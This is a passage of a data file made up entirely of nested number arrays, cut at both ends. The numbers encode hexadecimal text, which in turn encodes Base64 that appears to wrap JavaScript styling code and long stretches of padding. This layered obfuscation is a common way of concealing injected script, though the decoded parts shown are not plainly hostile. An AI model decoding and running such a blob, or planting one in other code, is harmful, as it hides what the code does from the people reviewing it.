,[54,99,54,50,52,51,51,53,55,97,54,52,52,56,54,99,55,51,53,97,53,51,51,53,54,57,54,50,51,51,54,56,53,52,54,49,52,55,52,54,54,98,54,50,51,51,54,51,54,55],[53,48,53,51,52,49,54,101,52,100,52,51,52,49,55,55,52,57,52,52,54,56,55,55,54,53,52,51,52,49,54,97,52,102,53,52,54,98,55,55,52,100,52,52,52,49,55,55,52,97],[55,97,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,52,52,55,53,54,51,52,54,52,52,51],[51,53,55,97,54,52,52,56,54,99,55,51,53,97,53,51,51,53,51,48,53,97,53,56,54,56,51,48,53,53,51,50,54,56,54,56,53,97,52,55,51,57,51,51,52,57,52,52,51,48],[54,55,52,97,55,97,52,49,54,55,52,100,52,51,52,49,51,49,54,51,52,56,54,55,54,55,52,57,55,97,54,98,51,53,52,100,52,52,52,49,55,55,52,100,52,51,54,51,51,55],[52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,54,53,51,54,98,51,55,52,51,54,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,56,52,101,55,51,54,49,53,55,53,50,54,99,54,51,54,57,51,53,54,56,53,97,52,55,53,50,52,54,54,52,54,100,53,54,55,53,54,52,52,53],[55,56,55,48,54,51,51,51,53,50,54,99,54,50,54,100,53,54,55,57,52,98,52,51,54,52,55,52,54,50,51,51,53,54,55,97,53,97,53,55,51,57,51,49,54,52,52,51,54,51],[55,51,52,57,52,51,54,55,55,48,52,57,52,52,51,48,50,98,52,57,52,56,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,54,50,52,55,53,54,51,50,53,97,53,55,55,55,55,53,54,51,51,51,53,50,51,53,54,50,52,55,53,53,55,53,53,57,54,100,51,57,51,52,53,53],[51,50,54,56,54,56,53,97,52,55,51,57,51,51,52,57,52,52,51,48,54,55,52,97,51,50,51,53,55,54,54,50,54,100,53,53,54,101,52,102,55,55,54,102,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,51,48,53,97,53,56,54,56,51,48,52,99,54,101,52,101,51,48,54,53,53,55,55,56],[54,99,52,99,54,101,53,50,54,99,54,53,52,56,53,50,53,52,54,49,52,55,52,54,54,98,54,50,51,51,54,51,54,55,53,48,53,51,52,49,54,101,52,100,52,51,52,49,55,55],[52,57,52,52,52,101,55,55,54,53,52,51,52,49,54,97,52,102,53,52,54,98,55,55,52,100,52,52,52,49,55,55,52,97,55,97,55,51,52,98,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,50,51,57,52,98,53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,56,51,48,52,98,52,51,54,57,52,49,54,55,52,57,52,51],[52,50,54,100,54,52,53,55,51,53,54,97,54,52,52,55,54,99,55,54,54,50,54,57,52,50,55,48,54,50,54,100,54,99,51,48,54,49,53,55,52,54,55,51,54,49,53,56,55,48],[54,99,53,53,52,55,52,54,54,101,53,97,53,51,54,55,55,48,52,57,52,56,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,97],[54,51,54,100,53,54,54,56,54,52,52,55,53,54,52,97,54,50,54,100,54,99,51,48,54,49,53,55,52,54,55,51,53,50,51,51,52,97,55,48,53,97,52,51,54,55,55,48,52,102],[55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,52,50,55,48,54,53,52,55,53,54,55,51,53,54,53,56,52,50,54,98,53,57,53,56],[53,50,54,99,53,51,53,55,51,53,51,48,53,97,53,56,52,97,51,50,53,57,53,55,55,55,54,55,53,48,53,51,52,50,55,97,53,97,53,56,53,50,52,97,54,50,54,101,53,50],[54,99,54,51,54,101,53,97,54,56,54,50,52,51,54,56,51,49,54,51,52,55,53,50,54,56,54,52,52,55,53,54,53,51,53,57,53,55,51,53,54,98,54,50,51,50,51,49,52,97],[54,50,53,55,52,54,54,101,53,97,53,51,55,55,54,55,52,101,53,51,54,98,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,97],[52,55,54,99,55,97,53,57,51,50,51,57,55,57,53,97,52,54,53,54,55,55,53,97,52,55,52,54,51,48,53,97,53,53,54,99,55,53,54,52,52,55,53,54,55,57,54,52,54,100],[52,54,55,51,52,57,52,52,51,48,54,55,54,51,51,50,53,54,51,48,53,51,53,55,51,53,51,48,53,97,53,56,52,97,51,50,53,57,53,55,55,55,54,102,53,97,54,100,53,54],[51,48,53,57,51,50,54,56,52,53,54,49,53,56,52,101,54,97,54,50,51,51,52,97,54,98,53,49,53,55,52,101,51,48,54,49,53,56,53,97,55,48,54,52,52,56,54,98,55,51],[52,57,52,52,52,53,51,49,52,100,52,52,52,49,55,55,52,98,53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,101,54,50],[52,55,54,99,51,48,53,57,51,50,54,56,52,97,54,50,54,101,53,50,54,99,54,51,54,101,53,97,54,56,54,50,52,51,52,49,51,57,52,57,52,56,52,101,54,99,54,52,52,53],[54,99,55,53,54,52,52,55,53,54,55,57,54,52,54,100,52,54,55,51,52,98,52,51,54,55,55,48,52,57,52,52,51,48,50,98,52,57,52,56,55,51,52,98,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,49,53,55,53,57,54,55,52,98,52,53,51,49,54,56,54,52,52,55,54,55,55,53],[54,51,54,100,52,54,55,53,53,97,52,55,51,57,55,52,52,98,52,51,54,98,54,55,53,48,52,51,52,49,55,55,52,99,54,97,52,49,55,97,52,98,53,51,52,50,51,55,52,51],[54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,98,54,50,51,50],[52,101,51,49,54,50,53,55,53,54,55,53,54,52,52,51,51,53,54,57,54,50,51,50,53,50,51,53,52,99,54,101,52,101,51,48,54,53,53,55,55,56,54,99,52,99,54,100,53,97],[55,48,54,50,52,56,53,50,54,99,54,51,54,57,52,49,51,57,52,57,52,51,54,52,55,48,54,50,54,101,53,97,54,99,54,51,54,101,53,49,54,102,52,100,53,52,52,49,55,55],[52,97,53,51,54,98,54,101,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,54,51,51,50,53,54,51,48,53,54,52,55,54,99,55,52,53,97,53,55,51,57,51,49,54,52,52,51,54,55,54,102,52,98,53,51,52,49,51,57,53,48,54,57],[52,50,54,98,54,50,51,50,52,101,51,49,54,50,53,55,53,54,55,53,54,52,52,51,51,53,54,57,54,50,51,50,53,50,51,53,52,99,54,101,52,101,51,48,54,53,53,55,55,56],[54,99,52,99,54,100,53,97,55,48,54,50,52,56,53,50,54,99,54,51,54,57,52,49,51,57,52,57,52,51,54,52,55,53,54,50,51,50,51,53,54,99,52,97,55,57,55,55,54,55],[52,101,53,52,52,49,54,55,52,98,55,57,52,50,52,101,53,57,53,56,53,50,54,102,52,99,54,101,52,97,54,56,54,50,54,100,53,50,55,54,54,50,53,51,54,55,55,48,52,57],[52,51,54,102,54,55,52,100,53,52,52,49,55,55,52,98,53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,54,54,53,49,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,51,48,55,51,52,57,52,52,52,100,55,55,52,100,52,52,52,49],[55,48,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,52,101,54,99,54,52,52,56,53,54,55,55,53,54,54,100,51,57,55,51],[54,52,53,55,51,49,54,99,53,49,51,50,51,57,55,53,54,52,52,56,52,97,55,54,54,50,52,51,54,55,55,48,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,55,54,99,55,97,53,53,52,55,52,54,54,101,53,97,53,54,52,97,54,99,53,57,53,55,53,50,51,53,52,57,52,52,51,48,54,55,54,52,52,56],[52,97,51,49,53,97,53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,56,51,48,52,98,52,51,54,57,52,49,54,55,52,57,52,51,52,50,54,100,54,52,53,55,51,53],[54,97,54,52,52,55,54,99,55,54,54,50,54,57,52,50,54,97,54,51,54,100,53,54,54,56,54,52,52,55,53,54,52,97,54,50,54,100,54,99,51,48,54,49,53,55,52,54,55,51],[53,50,51,51,52,97,55,48,53,97,52,51,54,55,55,48,52,57,52,56,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,97,54,50],[51,50,51,53,55,97,54,52,52,51,52,50,54,97,54,50,51,50,51,53,51,48,53,57,53,55,54,99,55,53,53,97,53,56,52,57,54,55,53,48,53,51,52,50,54,98,54,50,51,50],[52,101,51,49,54,50,53,55,53,54,55,53,54,52,52,51,51,53,54,101,53,97,53,56,53,50,52,54,54,50,52,55,53,54,55,52,53,97,53,55,51,53,51,48,53,49,54,101,54,99],[52,97,53,97,52,51,54,55,54,101,54,49,53,55,51,49,54,56,53,97,51,50,53,53,55,52,53,57,51,50,51,57,55,53,54,52,52,55,52,54,55,48,54,50,54,100,53,54,55,57],[52,97,55,57,54,98,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,57,51,50,51,57,55,53,54,52,52,55,52,54,55,48,54,50],[54,100,53,54,55,57,52,99,54,100,54,99,55,53,54,50,54,100,53,54,55,57,53,51,52,54,53,50,52,101,53,52,52,51,52,49,51,57,52,57,52,51,54,51,54,101,52,102,55,55],[54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,53,97,55,54,54,51,54,57,52,49,54,102,54,50,52,55,53,54,51,48,52,57,52,55,54,98],[54,55,53,48,53,51,52,49,55,55,52,102,55,57,52,50,55,48,52,57,52,52,55,55,54,55,52,100,53,52,52,57,51,52,52,57,52,51,54,102,54,55,52,100,53,52,52,57,51,52],[52,102,55,57,52,50,55,48,52,98,55,57,55,51,55,48,52,57,52,56,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,53,57,51,50,51,57,55,53,54,51,51,51,53,49,54,55,54,51,52,55,54,99,51,52,53,97,53,55,55,55,54,55,53,48,53,51,52,50,54,98,54,50,51,50],[52,101,51,49,54,50,53,55,53,54,55,53,54,52,52,51,51,53,54,97,54,51,54,100,53,54,54,56,54,52,52,55,53,54,52,54,54,50,52,55,53,54,55,52,53,97,53,55,51,53],[51,48,52,98,52,51,54,52,54,98,54,49,53,56,53,57,54,101,52,98,53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,54,51,52,55,54,99,51,52,53,97,53,55,55,55,55,53,54,51,51,51,53,50,51,53,54,50,52,55,53,53,55,53,54,52,51,50,54,99,54,98,54,52],[52,55,54,55,54,55,53,48,53,51,52,49,54,101,52,100,51,51,52,50,51,52,52,97,55,97,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,54,51,52,55,54,99,51,52,53,97,53,55,55,55,55,53,54,51,51,51,53,50,51,53,54,50,52,55,53,53,55,53,54,49,52,55,53,54],[55,48,53,97,51,50,54,56,51,48,52,57,52,52,51,48,54,55,52,97,55,97,52,101,55,55,54,53,52,51,54,51,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,52,101,55,54,54,50,54,101,53,50,54,56,54,49,53,55,51,53,54,99,54,51,54,57,51,53,54,56,54,51],[52,56,52,50,54,99,54,50,54,100,53,50,52,52,54,49,52,55,54,99,55,51,53,97,52,51,54,56,55,55,54,49,53,56,54,56,54,99,54,50,52,51,54,98,51,55,52,51,54,57],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,54,53,49,54,102,54,55,52,57,52,51,52,49,54,55,54,54,53,49,54,102,52,98,52,57,52,51,52,49],[54,55,52,57,52,55,53,97,51,49,54,50,54,100,52,101,51,48,54,49,53,55,51,57,55,53,52,57,52,56,53,54,55,55,53,97,52,55,52,54,51,48,53,97,53,54,52,97,54,56],[54,50,54,100,53,50,55,54,54,50,53,53,54,99,55,52,53,57,53,55,54,52,54,99,52,98,52,51,54,98,54,55,54,53,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,55,54,99,54,100,52,57,52,51,54,55,54,56,54,49,53,56,52,101,53,49,53,57,53,55,54,52,54,99,53,53,54,100,53,54,54,56,53,97,52,56],[54,98,55,48,52,57,52,56,52,97,54,99,54,52,52,56,53,54,55,57,54,50,54,97,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50],[54,97,54,50,51,50,51,53,55,97,54,52,52,51,52,50,55,55,54,49,53,56,54,56,54,99,54,50,52,56,52,100,54,55,53,48,53,51,52,50,54,98,54,50,51,50,52,101,51,49],[54,50,53,55,53,54,55,53,54,52,52,51,51,53,54,101,53,97,53,56,53,50,52,54,54,50,52,55,53,54,55,52,53,97,53,55,51,53,51,48,53,49,54,101,54,99,52,97,53,97],[52,51,54,55,54,101,54,49,53,55,51,49,54,56,53,97,51,50,53,53,55,52,53,57,51,50,51,57,55,53,54,52,52,55,52,54,55,48,54,50,54,100,53,54,55,57,52,97,55,57],[54,98,55,53,53,57,51,50,54,56,55,48,54,50,52,55,53,50,55,57,53,97,53,55,51,52,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,53,97,54,100,51,57,55,57,52,57,52,51,54,56,55,51,53,97,53,56,53,49,54,55,54,51,52,55,54,99,51,52,53,97,53,55,55,55,54,55,54,50,51,50,53,57,54,55],[54,51,52,55,54,99,51,52,53,97,53,55,55,56,55,97,52,98,53,51,52,50,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,56,52,50,55,48,54,53,52,55,53,54,55,51,52,99,54,101,52,101,51,48,54,53,53,55,55,56,54,99,52,99,54,100,52,97,54,56,53,57,51,50],[55,52,54,101,54,51,54,100,51,57,51,49,54,50,54,100,53,50,52,52,54,50,51,50,55,56,55,54,54,51,54,57,52,49,51,57,52,57,52,54,55,51,54,101,52,57,55,97,52,49],[55,55,52,100,52,51,54,51,55,51,52,57,52,51,54,51,54,97,53,57,55,97,52,54,54,57,52,101,52,52,54,98,55,57,52,97,55,57,55,55,54,55,52,97,55,57,52,101,54,98],[52,100,54,97,54,51,55,97,52,102,52,55,52,53,54,101,53,56,53,54,55,52,52,101,53,57,53,56,53,50,54,102,52,99,54,100,53,97,55,51,54,50,51,50,51,57,55,57,52,98],[52,53,51,49,54,56,54,52,52,55,54,55,55,53,54,51,54,100,52,54,55,53,53,97,52,55,51,57,55,52,52,98,52,51,54,98,54,55,52,98,54,57,52,49,55,97,52,98,53,54],[51,48,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,54,53,49,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,55,54,52,54,99,54,50,54,100,53,54,55,57,53,57,53,56,53,50,54,99,53,97,52,53,54,99,55,52,53,57,53,55,54,52,54,99,54,51,55,57,55,51,55,50],[52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,53,50,55,54,53,57,51,51,53,54,55,52,53,97,53,55,51,53,51,48,52,99],[54,100,54,52,54,99,54,52,52,53,53,54,55,51,53,97,53,55,51,49,54,99,54,50,54,101,53,50,52,51,54,53,53,53,54,99,54,98,52,98,52,51,54,52,55,48,54,50,53,55],[52,54,54,101,53,97,53,53,52,101,55,54,54,52,53,55,51,53,51,48,53,97,53,56,52,57,54,101,52,98,53,51,51,53,51,48,53,97,53,56,54,56,51,48,53,49,51,50,51,57],[55,53,54,52,52,55,53,54,55,53,54,52,52,51,52,49,51,57,52,57,52,55,54,52,54,99,54,50,54,100,53,54,55,57,53,57,53,56,53,50,54,99,53,97,52,53,54,99,55,52],[53,57,53,55,54,52,54,99,54,51,55,97,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,56,51,48,52,98,52,51,54,57,52,49,54,55,52,57,52,51,52,50,54,100,54,52],[53,55,51,53,54,97,54,52,52,55,54,99,55,54,54,50,54,57,52,50,51,49,54,51,52,55,53,50,54,56,54,52,52,55,53,54,52,50,54,51,52,55,54,99,53,52,54,52,52,55],[52,54,51,48,54,52,53,56,52,100,54,102,54,51,51,51,53,50,54,56,54,52,52,56,53,54,55,97,52,99,52,51,52,50,55,48,54,51,51,48,53,54,55,57,54,51,54,100,51,57],[55,57,52,57,52,52,51,48,54,55,53,97,54,100,52,54,55,51,54,51,51,50,53,53,55,48,52,57,52,56,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,50,54,97,54,50,51,50,51,53,55,97,54,52,52,51,52,50,55,97,54,52,52,55,52,54,51,48,54,52,53,56,52,101,52,54,54,50,52,55,53,54,55,52,53,97],[53,55,51,53,51,48,52,57,52,52,51,48,54,55,53,97,52,55,51,57,54,97,54,52,53,55,51,49,54,99,54,50,54,101,53,49,55,53,53,97,51,50,53,54,51,48,53,50,53,55],[55,56,54,99,54,50,53,55,53,54,55,53,54,52,52,53,52,97,51,53,53,51,53,55,53,49,54,102,52,97,51,50,52,54,55,55,54,49,53,51,51,49,55,97,54,52,52,55,52,54],[51,48,54,52,53,56,52,100,54,101,52,98,53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,55,97,54,52,52,55,52,54,51,48],[54,52,53,56,52,101,52,54,54,50,52,55,53,54,55,52,53,97,53,55,51,53,51,48,52,99,54,101,53,50,54,99,54,53,52,56,53,50,52,52,54,50,51,50,51,53,51,48,53,97],[53,55,51,53,51,48,52,57,52,52,51,48,54,55,53,57,52,53,52,54,53,49,53,51,53,52,54,102,54,55,52,97,52,56,55,52,55,97,54,52,52,55,52,54,51,48,54,52,53,56],[52,101,51,57,53,57,52,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,55,97,54,52,52,55,52,54,51,48,54,52,53,56,52,101],[52,54,54,50,52,55,53,54,55,52,53,97,53,55,51,53,51,48,52,99,54,101,52,101,51,48,54,53,53,55,55,56,54,99,52,99,54,100,52,101,55,54,54,50,52,55,51,57,55,57],[52,57,52,52,51,48,54,55,54,49,53,56,52,101,52,54,54,51,54,101,52,97,55,54,54,51,54,57,52,49,50,102,52,57,52,51,54,51,54,97,53,97,54,100,53,57,51,48,52,101],[52,52,53,49,51,48,52,97,55,57,52,49,51,54,52,57,52,51,54,51,54,97,52,102,53,52,54,98,55,55,52,100,52,52,52,49,55,55,52,97,55,97,55,51,52,98,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,55,97,54,52,52,55,52,54,51,48,54,52,53,56,52,101,52,54,54,50,52,55,53,54,55,52,53,97,53,55,51,53],[51,48,52,99,54,101,52,101,51,48,54,53,53,55,55,56,54,99,52,99,54,100,52,97,55,54,54,51,54,100,53,50,54,99,54,51,54,98,52,101,55,54,54,50,52,55,51,57,55,57],[52,57,52,52,51,48,54,55,54,49,53,56,52,101,52,54,54,51,54,101,52,97,55,54,54,51,54,57,52,49,50,102,52,57,52,51,54,51,54,97,53,97,54,100,53,57,51,48,52,101],[52,52,53,49,51,48,52,97,55,57,52,49,51,54,52,57,52,51,54,51,54,97,52,102,53,52,54,98,55,55,52,100,52,52,52,49,55,55,52,97,55,97,55,51,52,98,52,57,52,51],[52,49,54,55,52,57,52,56,51,48,52,98,52,51,54,57,52,49,54,55,52,57,52,51,52,50,54,56,54,51,51,51,54,99,55,53,53,57,55,57,52,50,54,100,54,52,53,55,51,53],[54,97,54,52,52,55,54,99,55,54,54,50,54,57,52,50,54,100,53,97,53,56,53,50,54,97,54,49,52,53,53,50,55,48,54,51,51,50,52,101,55,54,54,51,54,100,53,50,52,50],[53,57,51,51,53,50,55,48,54,52,54,100,54,99,51,48,54,53,53,51,54,55,55,48,52,57,52,56,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,50,55,48,53,97,54,57,52,49,54,102,52,57,53,55,54,99,55,97,53,53,52,55,52,54,54,101,53,97,53,54,52,97,54,99,53,57,53,55,53,50,51,53,52,98,53,51],[52,50,55,57,53,97,53,56,53,50,51,49,54,51,54,100,51,52,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,52,52,56,52,97],[51,53,52,57,52,56,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,52,53,56,52,50,54,98],[53,57,53,56,53,50,54,99,53,49,53,56,52,50,55,48,53,53,51,51,53,50,54,56,54,52,52,56,53,54,55,97,52,98,52,51,54,52,52,55,53,97,53,56,53,50,54,97,54,49],[52,55,54,99,55,53,53,97,55,57,51,52,55,53,52,99,54,57,54,51,55,48,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,50,54,97,54,50,51,50,51,53,55,97,54,52,52,51,52,50,54,97,54,50,51,50,51,53,51,48,54,51,54,100,51,57,55,51,54,50,52,55,53,54],[55,57,52,57,52,52,51,48,54,55,54,50,54,100,53,54,51,51,52,57,52,53,52,54,54,57,54,50,51,51,52,97,51,48,53,49,51,50,51,57,55,53,54,52,52,56,52,97,55,54],[54,50,52,55,55,56,54,99,54,51,54,57,54,55,55,48,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,50,54,97,54,50,51,50,51,53,55,97,54,52,52,51,52,50,51,48,54,49,53,55,51,49,54,99,54,50,51,51,53,54,51,48,52,57,52,52,51,48,54,55,54,51,51,50],[53,54,51,48,53,54,52,55,54,99,55,52,53,97,53,55,51,57,51,49,54,52,52,51,54,55,54,102,52,98,53,51,52,49,51,57,53,48,54,57,52,50,54,97,54,50,51,50,51,53],[51,48,54,51,54,100,51,57,55,51,54,50,52,55,53,54,55,57,52,99,54,100,52,54,54,57,54,50,51,51,52,97,51,48,52,98,52,51,54,98,55,51,52,57,52,52,54,55,55,55],[52,100,52,52,52,49,55,48,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,97,54,50],[51,50,51,53,55,97,54,52,52,51,52,50,55,57,53,97,53,56,52,101,55,55,54,50,51,50,51,53,55,97,53,97,53,51,52,49,51,57,52,57,52,55,52,54,51,51,53,57,53,55],[54,99,51,48,52,57,52,55,53,97,54,99,54,52,52,55,52,101,54,102,52,98,52,55,52,50,54,102,54,52,52,56,53,50,55,55,54,51,55,97,54,102,55,54,52,99,51,50,52,54],[55,55,54,49,53,51,51,53,55,51,53,57,53,55,51,53,51,53,53,57,53,56,52,97,54,98,52,99,54,101,52,97,54,99,54,51,51,51,53,49,55,54,54,52,54,97,52,53,55,54],[54,52,53,56,52,101,54,99,54,51,54,101,52,100,55,54,52,97,52,56,55,52,53,54,53,53,51,48,53,54,53,51,53,56,51,48,54,99,52,53,54,54,53,55,52,49,55,51,52,57],[52,56,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55],[51,49,54,99,54,52,52,55,54,56,55,54,53,97,52,52,54,102,54,55,52,97,51,48,54,52,52,54,53,54,52,51,54,51,55,51,52,51,54,57,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,102,53,97,53,55,52,54,54,98,53,97,53,56,52,97,55,97],[52,102,54,57,52,50,51,55,52,57,52,51,54,52,52,50,53,57,51,50,52,101,54,99,54,51,52,56,53,49,54,101,52,102,54,57,52,49,54,101,53,57,53,56,52,50,55,55,54,50],[52,55,54,99,54,97,53,57,53,56,53,50,55,48,54,50,51,50,51,52,55,54,54,49,54,101,52,101,55,54,54,50,54,57,54,51,55,51,52,57,52,51,54,52,52,52,53,57,53,55],[52,101,54,102,53,97,53,51,51,49,52,52,54,50,51,50,51,53,51,48,54,51,54,100,51,57,55,51,52,97,55,97,54,102,54,55,52,97,51,50,51,53,55,54,52,99,53,55,52,101],[54,56,53,57,51,50,54,56,54,99,52,97,55,57,52,50,51,57,52,99,52,49,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,51,51,50,54,99,54,101,54,50,54,100,52,54,55,51,52,102,54,57,52,50,54,97,54,50,51,50,51,53,51,48,54,51],[54,100,51,57,55,51,54,50,52,55,53,54,55,57,52,99,54,101,52,101,55,48,53,97,51,50,51,53,54,56,54,50,52,51,55,55,52,98,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,52,101,54,56,53,57,51,50,54,56,54,99,52,102,54,57,52,49],[54,101,54,50,54,100,51,56,55,52,54,51,51,51,53,50,55,54,54,51,54,100,53,53,54,101,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,56,51,48,55,48,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,50,54,97,54,50,52,55,53,54,54,56,54,51,54,99,53,50,55,48,54,50,53,55,53,54,55,54,54,52,53,56,53,49,54,102,54,52,52,55,54,99,55,52,53,97,53,55],[51,57,51,49,54,52,52,51,54,98,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,54,99],[54,100,52,57,52,51,54,55,54,56,54,51,54,100,53,54,55,97,54,51,52,55,51,57,55,53,54,51,51,50,53,53,55,53,54,50,51,50,55,51,55,48,52,57,52,56,53,50,54,102],[54,51,54,100,51,57,51,51,52,57,52,55,51,53,54,99,54,52,55,57,52,50,52,54,54,51,54,101,52,97,55,54,54,51,54,57,54,56,54,55,53,51,52,54,53,50,53,53,53,53],[52,51,52,49,54,98,54,53,51,51,52,97,54,99,54,51,51,51,52,50,55,54,54,50,54,101,52,101,54,99,52,99,54,101,52,101,51,48,53,57,53,56,53,50,51,49,54,51,51,51],[51,49,54,55,52,98,53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,57,51,50,51,57],[55,53,54,51,51,51,53,49,54,55,53,97,52,55,52,54,51,48,53,57,53,51,52,49,51,57,52,57,52,55,52,54,51,51,53,57,53,55,54,99,51,48,52,57,52,56,52,97,54,99],[54,51,51,51,52,50,55,54,54,50,54,101,52,101,54,99,52,99,54,100,55,48,55,97,54,50,51,50,51,52,54,102,52,98,53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,49,53,55,53,57,54,55,52,98,52,55,53,50,54,56,54,52,52,55,52,53,55,53,54,51,51,51],[53,54,54,97,53,57,51,50,53,54,55,97,54,51,55,57,52,49,54,100,52,97,54,57,52,50,54,98,53,57,53,56,53,50,54,56,52,99,54,100,53,50,54,56,54,52,52,55,52,53],[55,48,52,57,52,56,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,56,53,54,55,55,53,97,52,55,52,54,51,48,53,97,53,53,53,50,55,48,54,51,51,50,52,101,55,54,54,51,54,100,53,50,52,53,54,49,53,56,52,101,55,55,54,50],[52,55,52,54,51,53,52,98,52,55,53,50,54,56,54,52,52,55,52,53,55,53,53,97,52,55,52,54,51,48,53,57,53,51,54,98,51,55,52,51,54,57,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,51,49,54,51,52,55,53,50,54,56,54,52,52,55,53,54],[52,50,54,51,52,55,54,99,53,52,54,52,52,55,52,54,51,48,54,52,53,56,52,100,54,